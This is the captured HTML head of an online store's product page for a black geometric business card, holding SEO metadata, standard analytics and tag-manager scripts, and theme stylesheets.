

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/
body_size: 87968
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.emailsignatures.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Platinum Re-Co | Black Geometric Business Card | BRANDco.</title>
	<meta name="description" content="Dimensions: 2&quot; x 3.5&quot; Corners: Square or Rounded Cardstock: 16PT Glossy/Matte 19PT Suede Available Coating: Matte, Glossy, or Suede Quantity Options: 100, 400, 500, 1000 Production time: 2 business days Shipping Options: Ground Shipping (1-4 business days) Description: These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering. Orders Placed by 10 AM EST will print and ship within 2 business days. For example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday." />
	<link rel="canonical" href="https://store.place.com/product/platinum-re-co-black-geometric-business-card/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/","url":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/","name":"Platinum Re-Co | Black Geometric Business Card | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#primaryimage"},"image":{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#primaryimage"},"thumbnailUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","breadcrumb":{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#primaryimage","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},{"@type":"BreadcrumbList","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"Platinum Re-Co | Black Geometric Business Card"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.emailsignatures.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="PLRCBCHG" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.emailsignatures.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.emailsignatures.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.emailsignatures.com\/product\/platinum-re-co-black-geometric-business-card\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.emailsignatures.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.emailsignatures.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.emailsignatures.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.emailsignatures.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.emailsignatures.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.emailsignatures.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.emailsignatures.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.emailsignatures.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://store.emailsignatures.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://store.emailsignatures.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=15012026095719' type='text/css' media='all' />
